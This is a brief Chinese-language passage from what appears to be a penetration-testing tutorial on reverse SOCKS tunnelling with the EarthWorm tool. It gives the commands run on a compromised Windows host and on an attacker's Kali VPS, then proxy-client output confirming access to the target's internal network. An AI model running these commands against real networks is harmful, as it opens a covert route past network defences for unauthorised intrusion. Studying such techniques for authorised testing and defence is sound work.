 最后，代理 vps 的 1080 端口就可以访问到目标主机的内网了。
程序 代理 登录 配置 列表 帮助 赞助 退出
引擎: 当前代理: 本地 - SOCKS 5 - [172.16.214.52:1080]
>.\ew_for_Win.exe -s rssocks -d 172.16.214.52 -e 4444
rssocks 172.16.214.52:4444 <--[10000 usec]--> socks server
(root💀kali)-[~/tools/ew-master]
# ./ew_for_linux64 -s rcsocks -l 1080 -e 4444
rcsocks 0.0.0.0:1080 <--[10000 usec]--> 0.0.0.0:4444
init cmd_server_for_rc here
start listen port here
rssocks cmd_socket OK!
测试当前代理服务器...
测试已开始...
地址: 172.16.214.52:1080
代理类型: SOCKS 5
用户名: [空]
密码: [空]
正在连接到代理服务器...
连接已建立.
正在测试通过代理服务器的连接...
通过代理服务器到 http://global.bing.com/ 的连接已经建立.
正在测试数据传递...
已发送: 305 字节
得到正常的回复 (长度: 50 字节).
正在测试代理服务器的延迟...
代理 172.16.214.52 的网络延迟 <1ms.
测试结束.
TeamsSix